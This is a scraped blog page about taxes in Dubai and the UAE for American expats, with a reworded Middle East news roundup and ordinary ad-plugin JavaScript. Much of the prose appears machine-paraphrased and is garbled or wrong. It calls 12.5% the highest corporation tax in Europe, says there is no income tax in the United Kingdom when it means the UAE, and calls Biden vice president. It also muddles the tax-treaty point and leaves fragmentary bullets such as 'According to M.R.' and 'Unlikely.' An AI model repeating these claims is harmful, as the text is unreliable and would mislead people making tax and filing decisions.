                    <li>Among the countries with the lowest company tax rates are Montenegro (9%) and Gibraltar (10%), while Ireland and Lichtenstein (12.5%) both have the highest corporation tax rates in Europe.</li>
                    <li>Still, it is unclear what products and services will be supplied in exchange for the higher levies, and this remains to be seen.</li>
                    <li>&#8220;And the rate — while new for the private sector in this jurisdiction — continues to be lower than in other jurisdictions such as Singapore and Hong Kong,&#8221; says the author.</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-to-buy-alcohol-in-dubai.html" target="_blank" rel="nofollow" class="u4af68545272f564a3f28bb03aafe9663">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How To Buy Alcohol In Dubai?</span>
                    </div></a>
                  </div>
                  <h2>Simple Tax Guide for Americans in the UAE</h2>
                  <p>In the United Arab Emirates, there are about 8 million foreigners living there. This is hardly surprising for a financial and commercial powerhouse in the Middle East that has gained international recognition. Expat Americans are still liable to United States expat taxes, despite the fact that the UAE advertises itself as having cheap taxes. As a result, residing in the UAE has a modest negative impact on their appeal relative to other countries. Continue reading to gain a better understanding of how living as an expat in the United Arab Emirates affects your taxes.</p>
                  <h2>US Expat Taxes &#8211; UAE</h2>
                  <p>United States citizens and permanent residents are obligated to submit expatriate tax returns with the United States federal government on an annual basis, regardless of where they live in the world. Along with the traditional tax return for income, many persons are also obliged to submit a report declaring assets held in overseas bank accounts by utilizing FinCEN Form 114, which is a form developed by the Financial Crimes Enforcement Network (FBAR). The United States is one of just a few countries that taxes international income received by its citizens, as well as permanent residents, who are residing outside of their country of residence.</p>
                  <blockquote>
                    <p>It is true that there are various safeguards in place that serve to protect against the possibility of double taxation. These are some examples:</p>
                  </blockquote>
                  <ul>
                    <li>The Foreign Earned Income Exclusion is a tax break for those who earn money in a foreign country. In order to take advantage of this exclusion, one must have earned income from overseas sources totaling USD 105,900 (this figure is for 2019 taxes). A tax credit that allows the tax on leftover income to be lowered in proportion to the taxes paid to foreign countries</li>
                    <li>There is an exemption for overseas housing that allows them to deduct additional amounts from their income for certain amounts spent to pay home expenditures as a result of living abroad</li>
                    <li>And there is an exemption for international travel.</li>
                  </ul>
                  <p>Prepare a quality tax return after doing thorough tax planning to enable you to employ them, as well as other tactics, to reduce or even eliminate your tax liabilities. It should be noted that in the majority of circumstances, even if no taxes are payable, the filing of a tax return is needed.</p>
                  <h2>Tax Rates for the UAE</h2>
                  <p>There is no federal tax in the United Arab Emirates &#8211; no corporation tax, no income tax, no capital gains tax, and no sales tax &#8211; and as a result, there is no income withholding. Some companies, such as oil and banking, are subject to taxation, while the vast majority of corporations are exempt.</p>
                  <h2>Value Added Tax in UAE</h2>
                  <p>The introduction of Value Added Tax (VAT) in the United Arab Emirates (UAE) took place on January 1, 2018. VAT is charged at a rate of 5 percent. The introduction of VAT will give the UAE with a new stream of revenue, which will be used to fund the provision of high-quality public services in the future. It will also aid the government in its goal of lowering its reliance on oil and other hydrocarbons as a source of revenue in order to achieve its goals. If a company&#8217;s taxable supplies and imports total more than AED 375,000 per year, it is required to register for VAT.</p>
                  <p>The tax that a business house obtains from its consumers is paid to the government by the firm.</p>
                  <p>Foreign enterprises may also be able to claim back the VAT they have paid while in the UAE.</p>
                  <h2>When Are UAE Taxes Due?</h2>
                  <p>Because there is no individual income tax in the United Kingdom, there is no necessity to submit a return. Because income earned outside of the United Arab Emirates is not subject to taxation in the UAE, you will have more time to devote to preparing your United States expat tax returns.</p>
                  <h2>Key US Tax Dates</h2>
                  <ul>
                    <li>Taxes are due on April 15th, even though expats are automatically granted extensions until June 15th</li>
                    <li>Nonetheless, if taxes are overdue, interest will begin collecting on April 15th. Taxes on US expatriates are payable on June 15 unless you have applied for and secured an extension prior to this date. The FBAR form must be submitted by June 30th. Your expat taxes are due on October 15th even if you were granted a delay.</li>
                  </ul>
                  <h2>Social Security in the UAE</h2>
                  <p>There is no necessity for expatriate employees to make contributions to social security in the United Arab Emirates. When you pay your expat taxes in the United States, you will, nonetheless, make a contribution to the Social Security system of the United States.</p>
                  <h2>Tax Treaty</h2>
                  <p>Despite the fact that the United Arab Emirates has treaties with a large number of nations, the United States is not one of them. You will only be subject to tax on your income produced within the UAE if you are a resident of the United States, which is fortunate.</p>
                  <h2>Self Employment</h2>
                  <p>From a taxation standpoint, there is almost no difference between being an employee and being self-employed in the United Arab Emirates, as people and the vast majority of enterprises are exempt from income tax in the country. There are seven distinct forms of business entities accessible in the United Arab Emirates, each with a different level of legal protection and with a different set of compliance and reporting obligations. Due to the fact that the vast majority of enterprises are not subject to corporation taxes, the tax ramifications of each entity form are the same.</p>
                  <blockquote>
                    <p>Additionally, keep in mind that any self-employment income of USD 400 or more is subject to submission of US expat taxes in the country of residence.</p>
                  </blockquote>
                  <h2>How Should You Prepare Paperwork for your US Taxes?</h2>
                  <p>Our team created the following post to illustrate how you should prepare to submit your US tax returns from the United Arab Emirates:</p>
                  <h2>Questions About UAE Taxes?</h2>
                  <p>Please get in touch with us! We have a team of tax professionals that can provide tax guidance to expatriates and provide you with all of the information you need to submit your United States expat tax return while residing outside of the United States.</p>
                  <h2>Will a new tax dent business-friendly Dubai?</h2>
                  <p>Abu Dhabi, United Arab Emirates (Source: CNN Business) Dubai&#8217;s population is almost entirely made up of foreigners who have come to the Gulf commercial hub for its year-round sunshine, the prospect of financial riches, and, of course, the absence of any taxes. However, the United Arab Emirates, of which Dubai is a member, announced this week that they would be introducing a company tax for the first time in history. So, what does this mean for foreign businesses doing business in the nation and expats living there?</p>
                  <ul>
                    <li>What is the UAE doing, and why is it doing it now?</li>
                    <li>The United Arab Emirates claims to be bringing its taxing practices in line with international taxation norms as major economies work to remove tax evasion loopholes.</li>
                    <li>Oil-producing Gulf countries are under increasing pressure to diversify their sources of revenue away from hydrocarbon extraction.</li>
                    <li>According to M.R.</li>
                    <li>What has changed, and who has been impacted?</li>
                    <li>All enterprises and commercial activities (inside and outside of free zones) that generate income in excess of 375,000 dirhams (about $102,000) will now be subject to taxation.</li>
                    <li>Businesses engaged in the extraction of natural resources are likewise excluded from paying the tax.</li>
                    <li>Unlikely.</li>
                    <li>With the new tax rate, Kuwait will become the second-lowest country in the Gulf, behind only Bahrain, which does not levie such a tax.</li>
                    <li>The UAE&#8217;s competitive edge has not been diminished.</li>
                  </ul>
                  <p>Personal income taxes do not exist in the United Arab Emirates and are not anticipated to be implemented in the near future.&#8221; Personal taxes may not be implemented as quickly as one might expect given the large proportion of expats in the country and the UAE&#8217;s efforts to market the country as a retirement destination &#8220;Raghu expresses himself.</p>
                  <h3>Other top Middle East news</h3>
                  <p>The United States claims to have killed an ISIS commander in a counterterrorism raid. President Joe Biden stated Thursday that US Special Forces had killed ISIS commander Abu Ibrahim al-Hashimi al-Qurayshi in an operation in northwest Syria, according to President Biden. It is estimated that at least 13 individuals were killed in fighting that occurred during and after the attack – including six children and four women – according to the White Helmets.</p>
                  <ul>
                    <li>Background: According to Charles Lister of the Middle East Institute, the operation seemed to be the largest of its sort carried out by US forces in the region since the 2019 mission that killed ISIS leader Abu Bakr al-Baghdadi. Al-Qurayshi was appointed as his replacement.</li>
                  </ul>
                  <ul>
                    <li>What it means and why it matters: ISIS has re-emerged as a lethal menace, assisted by a lack of central control in many places, which has facilitated its re-emergence.</li>
                  </ul>
                  <p>A judge has subpoenaed the governor of Lebanon&#8217;s central bank. On Tuesday, a Lebanese judge ordered the central bank governor, Riad Salameh, to appear in court for examination after he failed to appear for questioning three times.</p>
                  <ul>
                    <li>An overview of the situation: The World Bank has labeled Lebanon&#8217;s economic predicament as a &#8220;deliberate depression.&#8221; Earlier this month, Salameh, who is facing allegations of financial malfeasance, was barred from leaving the country.</li>
                  </ul>
                  <ul>
                    <li>What it means and why it matters: Salameh is also the subject of legal investigations in several European nations, and the governor&#8217;s banking practices are largely seen as the primary cause of the current financial crisis in the region. Allegations of corruption against him have been routinely refuted.</li>
                  </ul>
                  <p>The United States has dispatched fighter planes to assist the United Arab Emirates in the face of an increasing Houthi threat. In a message of &#8220;solidarity and common defense,&#8221; the United States will send sophisticated fighter planes to assist the United Arab Emirates as it faces an increasing danger from the Iran-backed Houthi rebel movement in Yemen.</p>
                  <ul>
                    <li>Historical context:On Wednesday, Emirati troops intercepted and destroyed three drones, in an attack that was verified by the Houthi militant group. It was the fourth similar incident in as many weeks, according to the police.</li>
                  </ul>
                  <ul>
                    <li>What it means and why it matters: The United Arab Emirates has been urging the United States to identify the Houthis as a foreign terrorist group, a move that Vice President Biden acknowledged is &#8220;under consideration.&#8221;</li>
                  </ul>
                  <h3>What we&#8217;re watching</h3>
                  <p>As a winter wave of severely cold weather sweeps over areas of the nation, concerns about the fate of internally displaced Syrians are mounting. Two newborns died from exposure to cold at a camp in Idlib, northwest Syria, on Monday, according to medical sources. According to Mazen al-Tellawi, the medical manager of Al Rahman hospital, which received the infants, one was two months old and the other was one week old when they died. Check out this video report from Arwa Damon on Syrians who are battling to live in subzero temperatures.</p>
                  <h3>Around the region</h3>
                  <p>Iraq&#8217;s marsh inhabitants were evicted by Saddam Hussein in the 1990s, and their number was reduced to a fraction of what it had been in the previous century. Climate change, according to the United Nations, is threatening what&#8217;s left of them today. The marshlands in southern Iraq are an unique sight in the mostly parched Middle East, as they contain a variety of aquatic life. During Saddam&#8217;s reign, they were home to the Marsh Arabs, who were exploited for agriculture and oil prospecting. Later, in order to settle political scores, the leader drained the marshes and drove the marsh inhabitants from their homes.</p>
                  <p>The marshlands, on the other hand, are drying out as temperatures increase and rainfall falls short of normal.</p>
                  <p>It was Jeanine Hennis-Plasschaert, the Special Representative of the United Nations Secretary-General, who observed, &#8220;The marshlands are not just beautiful landscapes, but they are also critical to the survival of Iraq&#8217;s biodiversity.&#8221; &#8220;While Iraqi authorities have shown their commitment to addressing climate change concerns, ownership across the political spectrum will be important,&#8221; says the author.</p>
                  <h3>The news, explained</h3>
                  <p>Qatar will be designated as a key non-NATO ally by the United States (MNNA).</p>
                  <blockquote>
                    <p>It is predicted that the designation will alter the relationship between the Gulf state and the military of the western superpower. But, what exactly is a key non-NATO ally, and why is it important?</p>
                  </blockquote>
                  <p>The title is codified in US law and confers economic and military advantages on partner countries while also serving as a symbol of a strong relationship between the two countries. Qatar may now be eligible for loans of defense materiel and may be able to benefit from bilateral military training with the United States. It can also receive financing for counter-terrorism research and development, as well as enter into research collaboration agreements with the United States. Bahrain, Israel, Jordan, Kuwait, and Morocco are among the regional MNNAs to be found.</p>
                  <h3>Picture of the day</h3>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/live-in-dubai/what-type-of-country-is-dubai.html" rel="prev">What Type Of Country Is Dubai?</a>
                    </div>
                    <div class="nav-next">
                      <a href="/live-in-dubai/where-does-dubai-get-its-wealth-best-solution.html" rel="next">Where Does Dubai Get Its Wealth? (Best solution)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/live-in-dubai/what-is-the-tax-rate-in-dubai.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='2100' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/live-in-dubai\/what-is-the-tax-rate-in-dubai.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:40:15+03:00","dateModified":"2022-02-13T19:40:15+03:00","name":"What Is The Tax Rate In Dubai?","headline":"What Is The Tax Rate In Dubai?","description":"The Sales Tax Rate in the United Arab Emirates stands at 5 percent. Does Dubai not have a tax system? Dubai does not have any applicable tax on the income or earnings of the residents. The major sources by which the Government of Dubai manages and runs are the various Government fee along with the [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > 